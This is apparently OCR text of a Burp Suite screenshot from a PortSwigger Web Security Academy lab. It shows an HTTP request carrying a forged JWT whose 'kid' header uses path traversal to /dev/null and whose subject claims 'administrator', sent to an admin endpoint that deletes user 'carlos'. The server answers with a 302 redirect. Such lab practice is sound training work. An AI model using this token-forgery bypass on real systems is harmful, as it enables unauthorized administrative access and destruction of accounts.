 Send Cancel < > Follow redirection
Request
Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a040040036411c980e2b7b500f30068.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlc
iIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY0MTkxNjR9.f5P7ZRT-Mh4HD4dCeCa5ldsTArXo-j8Vph8F2Uwca
PE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.5
17 Referer: https://0a040040036411c980e2b7b500f30068.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render Hackver
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6